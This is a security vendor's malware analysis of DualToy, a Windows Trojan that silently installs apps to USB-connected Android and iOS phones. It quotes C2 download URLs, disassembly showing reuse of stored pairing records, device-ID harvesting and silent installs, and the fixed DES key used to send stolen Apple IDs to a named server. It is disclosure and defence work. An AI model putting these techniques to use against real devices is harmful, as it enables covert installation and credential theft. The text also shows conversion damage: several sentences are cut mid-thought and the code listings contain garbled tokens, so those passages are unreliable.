# **DualToy: New Windows Trojan Sideloads Risky Apps to Android and iOS Devices**

**researchcenter.paloaltonetworks.com**[/2016/09/dualtoy-new-windows-trojan-sideloads-risky-apps-to-android-and-ios](http://researchcenter.paloaltonetworks.com/2016/09/dualtoy-new-windows-trojan-sideloads-risky-apps-to-android-and-ios-devices/)devices/

Claud Xiao **September 13, 2016** 

By [Claud Xiao](https://unit42.paloaltonetworks.com/author/claud-xiao/)

September 13, 2016 at 5:00 AM

Category: [Malware,](https://unit42.paloaltonetworks.com/category/malware-2/) [Unit 42](https://unit42.paloaltonetworks.com/category/unit42/)

Tags: [AceDeceiver](https://unit42.paloaltonetworks.com/tag/acedeceiver/), [adb drivers](https://unit42.paloaltonetworks.com/tag/adb-drivers/), [Android](https://unit42.paloaltonetworks.com/tag/android/), [apps,](https://unit42.paloaltonetworks.com/tag/apps/) [DualToy,](https://unit42.paloaltonetworks.com/tag/dualtoy/) [iappstore,](https://unit42.paloaltonetworks.com/tag/iappstore/) [iOS,](https://unit42.paloaltonetworks.com/tag/ios/) [iTunes,](https://unit42.paloaltonetworks.com/tag/itunes/) [mobile,](https://unit42.paloaltonetworks.com/tag/mobile/) **[Trojan](https://unit42.paloaltonetworks.com/tag/trojan/)** 

This post is also available in:  $\frac{\Box \triangle \mathbb{A}}{2}$  [\(Japanese\)](https://unit42.paloaltonetworks.jp/dualtoy-new-windows-trojan-sideloads-risky-apps-to-android-and-ios-devices/)

Over the past two years, we've observed many cases of Microsoft Windows and Apple iOS malware designed to attack mobile devices. This attack vector is increasingly popular with malicious actors as almost everyone on the planet carries at least one mobile device they interact with throughout any given day. Thanks to a relative lack of security controls applied to mobile devices, these devices have become very attractive targets for a broad range of malicious actors. For example:

- [WireLurker](https://blog.paloaltonetworks.com/2014/11/wirelurker-new-era-os-x-ios-malware/) installed malicious apps on non-jailbroken iPhones
- Six different Trojan, Adware and HackTool families launched "[BackStab](https://blog.paloaltonetworks.com/2015/12/backstab-mobile-backup-data-under-attack-from-malware/)" attacks to steal backup archives of iOS and BlackBerry devices
- The **Hacking Team's RCS** delivered its Spyware from infected PCs and Macs to jailbroken iOS devices and BlackBerry phones

Recently, we discovered another Windows Trojan we named "DualToy" which side loads malicious or risky apps to both Android and iOS devices via a USB connection.

When DualToy began to spread in January 2015, it was only capable of infecting Android devices. However, within six months the malicious actors added the capability to infect iOS devices. DualToy is still active and we have detected over 8,000 unique samples belonging to this Trojan family to date. It mainly targets Chinese users, but has also successfully affected people and organizations in the United States, United Kingdom, Thailand, Spain, and Ireland.In addition to found in traditional Windows PC malware such as process injection, modifying browser settings, displaying advertisements et al, DualToy also performs the following activities on Android and iOS devices:

- Downloads and installs Android Debug Bridge (ADB) and iTunes drivers for Windows
- Uses existing pairing/authorization records on infected PCs to interact with Android and/or iOS devices via USB cable
- Downloads Android apps and installs them on any connected Android devices in the background, where the apps are mostly Riskware or Adware
- Copies native code to a connected Android device and directly executes it, and activates another custom to obtain root privilege and to download and install more Android apps in the background
- Steals connected iOS device's information including IMEI, IMSI, ICCID, serial number and phone number
- Downloads an iOS app and installs it to connected iOS devices in the background; the app will ask for an Apple ID with password and send them to a server without user's knowledge (just like [AceDeceiver](https://blog.paloaltonetworks.com/2016/03/acedeceiver-first-ios-trojan-exploiting-apple-drm-design-flaws-to-infect-any-ios-device/))

Several years ago, Android and iOS began requiring user interaction to authorize a device to pair to another device to prevent the kind of sideloading attack used by DualToy. However, DualToy assumes any physically connected mobile devices will belong to the same owner as the infected PC to which they are connected, which means the pairing is likely already authorized. DualToy tries to reuse existing pairing records to directly interact with mobile devices in the background. Although this attack vector's capability can be further limited by additional mechanisms (e.g., ADB enabling, iOS sandbox) which make this threat not so severe, DualToy reminds us again how attackers can use USB sideloading against mobile devices and how malware can be spread between platforms.

# **Infecting Android Devices**

Almost all samples of DualToy are capable of infecting Android devices connected with the compromised Windows PC via USB cable. This functionality is usually implemented in a module named NewPhone.dll, DevApi.dll or app.dll.

DualToy assumes ADB is enabled on the connected Android device. If ADB isn't enabled (which is the default option), the . However, some users, especially those who want to install Android apps from a PC or Mac, or who want to do advanced operations with their Android devices, This is because ADB is both the only official interface for a Windows or Mac computer to operate an Android device via USB and it is a debugging interface.

## **Install ADB drivers**

Once loaded, the module will first download universal Windows ADB drivers from its C2 server (e.g., from http[:]//www.zaccl.com/tool/new\_tool.zip) and install them.| Archive:       | common64.zip |             |  | 6388983 bytes 15 files                |                                                                      |
|----------------|--------------|-------------|--|---------------------------------------|----------------------------------------------------------------------|
| $d$ rwx---     |              | $6.3$ fat   |  | 0 bx stor 31-Jul-15 16:10 amd64/      |                                                                      |
| $-17W - Q - -$ |              | $6.3$ $fat$ |  |                                       | 236 bx defN 16-Sep-13 15:49 amd64/NOTICE                             |
| $-17W - G - -$ | $6.3$ $fat$  |             |  |                                       | 1721576 bx defN 16-Sep-13 15:49 amd64/WdfCoInstaller01009.dll        |
| $-17W - G - -$ | $6.3$ fat    |             |  |                                       | 1002728 bx defN 16-Sep-13 15:49 amd64/winusbcoinstaller2.dll         |
| $-17W - G - -$ | $6.3$ $fat$  |             |  |                                       | 2152176 bx defN 16-Sep-13 15:49 amd64/NUDFUpdate_01009.dll           |
| $-17W - G - -$ | $6.3$ $fat$  |             |  |                                       | 9139 bx defN 16-Sep-13 15:49 androidwinusba64.cat                    |
| $-17W - G - -$ |              | $6.3$ fat   |  |                                       | 2954 bx defN 31-Jul-15 16:11 android winusb.inf                      |
| $-17W - Q - -$ |              | $6.3$ $fat$ |  |                                       | 32 bx stor 16-Sep-13 15:49 init.xml                                  |
| $-17W - G - -$ |              | $6.3$ $fat$ |  |                                       | 16444 bx defN 16-Sep-13 15:49 source.properties                      |
| $-17W - Q - -$ | $6.3$ $fat$  |             |  | 42536 bx defN 16-Sep-13 15:49 usb.inf |                                                                      |
| $-17W - Q - -$ |              | $6.3$ $fat$ |  |                                       | 98816 bx defN 16-Sep-13 15:49 USBCCGP.SYS                            |
| $-17W - G - -$ | $6.3$ $fat$  |             |  |                                       | 343040 bx defN 16-Sep-13 15:49 USBHUB.SYS                            |
| $-17W - G - -$ | $6.3$ $fat$  |             |  |                                       | 91648 bx defN 16-Sep-13 15:49 USBSTOR.SYS                            |
| $-17W - Q - -$ |              | $6.3$ $fat$ |  |                                       | 1490656 bx defN 16-Sep-13 15:49 WdfCoInstaller01007.dll              |
| $-r$ wxa $-$   | $6.3$ fat    |             |  |                                       | 16384 bx defN 16-Sep-13 15:49 x64InstallProcess.exe                  |
|                |              |             |  |                                       | 15 files, 6988365 bytes uncompressed, 6386787 bytes compressed: 8.6% |

*Figure 1 Windows ADB driver files downloaded from the C2 server*

Then, some variants will directly drop a file named adb.exe which is the standard ADB Windows client. Other variants have compiled the ADB client's source code into the module so that they could also perform ADB operations. Instead of adb.exe, the newest variant will drop tadb.exe, a customized ADB client from Tencent's Android management software.

Note that since version 4.2 (released in early 2013), Android requires a user's manual confirmation to authorize a PC before building an ADB session. This was designed to prevent attacks such as sideloading apps via USB. However, if a user has authorized his PC in the past, the related key files will be stored in the %HOME%/.android directory on the PC. DualToy reuses these key files to bypass the intended security check.

### **Download and install apps**

After the ADB environment is set up, DualToy will wait for an Android device to connect via USB. Once connected, it will fetch a list of URLs from the C2 server, download the apps, and install them on Android device in the background via the "adb.exe install" command.



*Figure 2 Android app downloading URLs on the C2 server*

*Figure 3 Apps installed on the Android device by DualToy*

Figure 3 shows the apps downloaded and installed by DualToy. They're all games which use Chinese as the default language, and none of them are available in the official Google Play store.

## **Install and execute binary code**

In a recent variant, DualToy will download a PE executable named "appdata.exe" as well as an ELF executable file named "guardmb" from the C2 server. The appdata.exe file was compiled from ADB's source code with some customizations -- DualToy will execute it with the command line "appdata.exe shell am start". When invoked by this command line, the appdata.exe copies the guardmb file to connected Android device's /data/local/tmp directory, and executes it.

```
eax, dword ptr ds:aShell ; "shell"
mov
         ecx, [esp+158h+var_138]
mov
mov
         [<math>ex</math>], <math>ex</math>edx, word ptr ds:aShell+4 ; "1"
movzx
         eax, [esp+158h+var_138]
mov
         [<b>ex+4</b>], 
mov
         edi, [esp+158h+var_134]
mov
         ecx, 6mov
         esi, offset a DataLocalTmpG ; "./data/local/tmp/guardmb"
mov
rep movsd
         ecx, [esp+158h+var_138]
lea
push
         _{\rm{ecx}}push
         2
movsb
<sub>cal1</sub></sub>
         adb_commandline
```
*Figure 4 appdata.exe executes guardmb on the Android device*```
j_sprintf(&vl4, "am startservice -n \s", v2);
         j_system(&v14);
          j_printf(
           wake up my service &s &s &d \n",
          "D:/7to/rootangle/20140429_/jni/test/testmb.c",
          "main",
          113,
          v9)j pclose(v10);
      j sleep(v4);
    j_j_perror("Faild to popen\n");
       = 1:\frac{1}{1} exit(v7);
)<br>v2 = (int) "com.home.micorsoft/com.home.micorsoft.service.BootWakeService";
```
*Figure 5 guardmb starts a specific service on the Android device*

The guardmb file is an ELF executable for ARM architecture. Its functionality is simple – execute Android's system command "am" to start the service "com.home.micorsoft.service.BootWakeService". Guardmb also specified the same service was implemented in a third party app with package name of "com.home.micorsoft".

During the analysis, we weren't able to find the "com.home.micorsoft" app. However, we discovered another Android app with a similar package name "com.mgr.micorsoft". Due to the same typo ("micorsoft") and same binary code fingerprints, we believe these two apps have the same sources and likely have identical functionalities.

The app embedded a modified SU daemon program which was re-compiled from SuperSU project's source code. We named this specific Android Trojan "RootAngel". After the service is started by guardmb, and install the SU daemon. It will also connect with its C2 server, download more Android apps and install them in background through "pm install" command.

```
String apk = com.mgr.micorsoft.e.c.get_apk_name(((com.mgr.micorsoft.b.a)object0).b());
if(new File(String.valueOf(com.mgr.micorsoft.e.b.download_dir) + apk).exists()
        \frac{1}{2}Utils.get_instance();
    if(Utils.is_xuv_installed()) {
        f\theta = e.xuv_exec("pm install -r " + com.mgr.micorsoft.e.b.download_dir + apk,
                true);
        if(f0.b != null && ((f0.b.contains("Success")) || (f0.b.contains("success")))
                \left( \right)System.out.println(String.valueOf(((com.mgr.micorsoft.b.a)object0).c())
                     + "xuv安装成功");
```


# **Infecting iOS Devices**

We observed the first sample of DualToy capable of infecting iOS devices on June 7, 2015 (SHA-256: f2efc145d7d49b023d97a5857ad144dd03a491b85887312ef401a82b87fb1b84). Later in 2016, a new variant appeared. Our analysis below focuses primarily on the first variant.During execution, the sample will drop some PE and .ini files. Among them, insapp.dll is the module used to infect an iOS device. It was developed using Delphi and C++ and then packed with a standard UPX packer. There's another file, insapp.ini, which contains configurations including URLs to download iTunes drivers as well as iOS apps to install.

#### **Download and install iTunes**

After being loaded, the insapp.dll will check whether iTunes is installed on the infected computer. If not, it will download two MSI format installers from its C2 server. For example, for a 64-bit Windows PC, "AppleMobileDeviceSupport64.msi" and "AppleApplicationSupport64.msi" will be downloaded. These two installers are part of Apple's official iTunes for Windows software that contains all necessary driver files that iTunes uses to interact with iOS devices.

After that, DualToy will execute "msiexec.exe" to install the installers shown in Figure 8 in background via the "/qn" parameter.

|                                    | insapp.ini                                                                              |
|------------------------------------|-----------------------------------------------------------------------------------------|
| [Config]                           |                                                                                         |
|                                    | IPhoneDevDriver32DownUrl=http://www.zaccl.com/tool/apple/AppleMobileDeviceSupport32.msi |
| IPhoneDevDriver32FileHash=38A894DE |                                                                                         |
|                                    | IPhoneAppDriver32DownUrl=http://www.zaccl.com/tool/apple/AppleApplicationSupport32.msi  |
| IPhoneAppDriver32FileHash=50C6CCD7 |                                                                                         |
|                                    | IPhoneDevDriver64DownUrl=http://www.zaccl.com/tool/apple/AppleMobileDeviceSupport64.msi |
| IPhoneDevDriver64FileHash=8C544EDD |                                                                                         |
|                                    | IPhoneAppDriver64DownUrl=http://www.zaccl.com/tool/apple/AppleApplicationSupport64.msi  |
| IPhoneAppDriver64FileHash=50C6CCD7 |                                                                                         |
|                                    | AppXmlUrl=http://www.zaccl.com/tool/apple/wj_app.xml                                    |
| Agent Id=dt phone                  |                                                                                         |

*Figure 7 The config file specifies URLs of the iTunes installer and iOS app(s)*

|     |                                    | DATA XREF: sub 4809CC+60'o           |
|-----|------------------------------------|--------------------------------------|
|     | dd 15                              | Len                                  |
|     | db 'DevDriver64.msi', 0            | Text                                 |
|     | str AppDriver64 mmi dd OFFFFFFFFFh | top                                  |
|     |                                    | XREF: sub 4809CC+85'o<br><b>DATA</b> |
|     | $dd$ 15                            | Len                                  |
|     | db 'AppDriver64.msi', 0            | Text                                 |
| str | 5 dd OFFFFFFFFFh                   | top                                  |
|     |                                    | DATA XREF: sub 4809CC:loc 480ADB'o   |
|     |                                    | sub 4809CC: loc 480C8E'o             |
|     | $dd$ 18                            | Len                                  |
|     | db 'me', 0; Text                   |                                      |
|     | align 4                            |                                      |
|     | str_msiexec_exe_i_dd OFFFFFFFFh    | top                                  |
|     |                                    | DATA XREF: sub 4809CC+12C'o          |
|     |                                    | sub 4809CC+155'o                     |
|     |                                    | sub 4809CC+2DF'o                     |
|     |                                    | sub 4809CC+308'o                     |
|     | $dd$ 23                            | Len                                  |
|     | ďЬ<br>msiexec.exe                  |                                      |
|     |                                    | $(qn, 0)$ Text                       |

*Figure 8 DualToy install iTunes installers via msiexec.exe*#### **Operate iOS devices**

In order to operate iOS devices through installed iTunes drivers, DualToy reused an open source project "[iphonetunnel-usbmuxconnectbyport"](https://code.google.com/archive/p/iphonetunnel-usbmuxconnectbyport/). Using this, DualToy invokes APIs in iTunes' iTunesMobileDevice.dll file via reflection, so that it can interact with iOS devices just like iTunes does.

```
SetDllDirectoryW
call
        eax, [ebp+var_18]
lea
mov
        ecx, offset altunesmobilede ; "iTunesMobileDevice.dll"
        edx, [ebp+var_8]
mow
        @System@@WStrCat3$qqrr17System@WideStringx17System@WideStringt2
<sub>cal1</sub></sub>
mov
        eax, [ebp+var_18]
        @System@@WStrToPWChar$qqrx17System@WideString ; System:: linkpr
call
                          ; 1pLibFileNamo
push
        の高室
call
        LoadLibraryW
        edi, eax
mov
        [ebx+18h], edi
mov
        edi, edi<br>loc_47DDFA
test
i \overline{z}ecx, offset aAmdevicenotifi ; "AMDeviceNotificationSubscribe"
mov
        eax, [esi]
mov
lea
        edx, [eax+14h]
        eax, edi
                          ; hModule
mov
        get_proc_address
call
test
        loc_47DDFA
\frac{1}{2}ecx, offset aAmdevicenoti_0 ; "AMDeviceNotificationUnsubscribe"
mov
mov
        eax, [esi]
        edx, [eax+18h]
lea
        eax, [ebx+18h]
                         ; hModule
mov
call
        get proc address
```
*Figure 9 DualToy reflects symbols from iTunesMobileDevice.dll*

DualToy will watch for USB connections. Once there's a valid iOS device connected, it will try to connect to it using iTunes APIs. Like Android, Apple also introduced manual user authorization starting with iOS 7 to prevent sideloading. As it does with Android devices, DualToy will check whether the iOS device was previously paired so that it can reuse existing pairing record (Figure 10).

```
; CODE XREF: start instproxy service+33'j
        eax, [edi+8]
mov
push
        eax
mov
        eax, [esi]
call
        dword ptr [eax+2Ch] ; AMDeviceIsPaired
pop
        ecx
mov
        ebp, eax
mov
        [edi+4Ch], ebp
test
        ebp, ebp
        short loc 47C228
jnz
        eax, [edi+8]mov
push
        eax
mov
        eax, [esi]
call
        dword ptr [eax+20h] ; AMDeviceDisconnect
pop
        ecx
XOF
        eax, eax
        [edi+5Ch], eax
mov
XOF
        eax, eax
        [edi+60h], eax
mov
jmp
        loc 47C397
```
*Figure 10 DualToy checks whether the device was paired by owner before*After successfully connecting with an iOS device, DualToy will collect device and system information, encrypt them and send to its C2 server. The collected information includes:

- Device name, type, version and model number
- Device UUID and serial number
- Device baseband version, system build version, and firmware version
- Device IMEI
- SIM card's IMSI and ICCID
- Phone number

```
movedx, [ebx+8]
          ecx, offset str_InternationalMo.Text ; InternationalMobileEquipmentIdentity
mov
mov
          eax, ebx
          am_device_copy_value<br>edx, [ebp+var_2C]<br>eax, [ebx+30h]
<sub>cal1</sub></sub>
mov
loa
<sub>cal1</sub></sub>
          @System@@LStrAsg$qqrpvpxv ; System:: linkproc __ LStrAsg(void *, void *)
lea
          eax, [ebp+var_30]
push
          eax
          \texttt{edx}, [\texttt{ebx+8}]wom
          ecx, offset_str_IntegratedCircu.Text ; IntegratedCircuitCardIdentity
mow
mov
          eax, ebx
          am_device_copy_value
<sub>cal1</sub></sub>
mov
          edx, [ebp+var]<br>eax, [ebx+34h]
                           \frac{1}{30}lea
<sub>cal1</sub></sub>
          @System@@LStrAsg$qqrpvpxv ; System:: linkproc __ LStrAsg(void *, void *)
1<sub>0a</sub>eax, [ebp+var_34]
push
          eax
mov
          edx, [ebx+8]
          ecx, offset str_InternationalMo_0.Text ; InternationalMobileSubscriberIdentity
mov
mow
          eax, ebx
         am device_copy_value
<sub>cn11</sub></sub>
```
*Figure 11 DualToy collects iOS device information*

### **Download and install app**

In addition to collecting device information, DualToy also tries to download IPA file(s) from the C2 server and install them on the connected iOS device. The URL it used to fetch the downloading list is http://www.zaccl[.]com/tool/apple/wj\_app.xml. During our analysis in April and in August 2016, this URL always returned a single file, "kuaiyong.ipa". After downloading it, DualToy will copy the IPA file via the AFC service to the iOS device's /var/mobile/Media/PublicStaging directory, and then install it via the installation\_proxy service.



*Figure 12 DualToy fetch iOS app downloading URLs*```
lea
        edx, [ebp+var 24]eax, [ebp+System::AnsiString] ; System::AnsiString
mov
        @System@AnsiToUtf8$qqrx17System@AnsiString ; System::
call
        eax, [ebp+var_24]
mov
        @System@@LStrToPChar$qqrx17System@AnsiString ; System
call
push
        eax
push
        \Omegaeax, iTunesMobileDevice_symtab
mov
mov
        eax, [eax]
        dword ptr [eax+4] ; CFStringCreateWithCString
call
add
        esp, OCh
push
        eax
        eax, [ebp+var_C]
mov
mov
        eax, [eax+64h]
push
        GREE
        eax, iTunesMobileDevice symtab
mov
mov
        eax, [eax]
        dword ptr [eax+44h] ; AMDeviceInstallApplication
call
add
        esp, 14h
test
        eax, eax
setz
       [ebp+var D]
```
*Figure 13 Install iOS app via iTunes API*

The downloaded kuaiyong.ipa has an obfuscated bundle ID of "pWsbshWBn5XN9kk0twBUECAVt2E.dsE7UfuXZdinV60edM4u1Ul0d6hSf66akdZrmp". It was signed by an enterprise certificate issued to "Ningbo Pharmaceutical Co., Ltd." The certificate the app won't be successfully installed on iOS devices anymore. However, the attacker could easily change the URL list replied by C2 server to push other apps.



*Figure 14 The iOS app was signed by enterprise certificate*

#### **AceDeceiver-like behavior**Since the kuaiyong.ipa has an expired certificate, we resigned it with a personal development certificate and then installed it on our testing device.

The app is yet another third party iOS App Store just like "[ZergHelper"](https://blog.paloaltonetworks.com/2016/02/pirated-ios-app-stores-client-successfully-evaded-apple-ios-code-review/). It also has exactly the same behavior as [AceDeceiver](https://blog.paloaltonetworks.com/2016/03/acedeceiver-first-ios-trojan-exploiting-apple-drm-design-flaws-to-infect-any-ios-device/). When launched for the first time, the app will ask the user to input his or her Apple ID and password (Figure 15). The nearby disclaimer says the credentials won't be uploaded to any server. However, through our reverse engineering and debugging, we discovered the Apple ID and password will be encrypted by DES algorithm by a fixed key of "HBSMY4yF" and 4 of "\x12\x34\x56\x78\x90\xab\xcd\xef", and sent to the server proxy.mysjzs[.]com after encoding the ciphertext with Base64. Figure 16 shows the output by hooking the CCCrypt function with Frida. And Figure 17 shows the credentials being uploaded to the server.

Note that, since the C2 traffic was HTTP instead of HTTPS, and the credential payload was just encrypted by DES with a fixed key, an attacker could sniff network traffic to capture the payload and steal the Apple ID and password in the payload.



*Figure 15 Kuaiyong.ipa asks user to input Apple ID and password*| ,,,,,,,,,,,,,,,,,,,,,,,,,,                      |            |  |  |  |  |  |  |  |  |  |  |      |                 |  |                                     |
|-------------------------------------------------|------------|--|--|--|--|--|--|--|--|--|--|------|-----------------|--|-------------------------------------|
| <b>CCCrypt Encryption</b>                       |            |  |  |  |  |  |  |  |  |  |  |      |                 |  |                                     |
| Algorithm: DES                                  |            |  |  |  |  |  |  |  |  |  |  |      |                 |  |                                     |
|                                                 | Options: 1 |  |  |  |  |  |  |  |  |  |  |      |                 |  |                                     |
| key :48 42 53 4d 59 34 79 46                    |            |  |  |  |  |  |  |  |  |  |  |      | <b>HBSMY4yF</b> |  |                                     |
| iv :12 34 56 78 90 ab cd ef                     |            |  |  |  |  |  |  |  |  |  |  | .4Vx |                 |  |                                     |
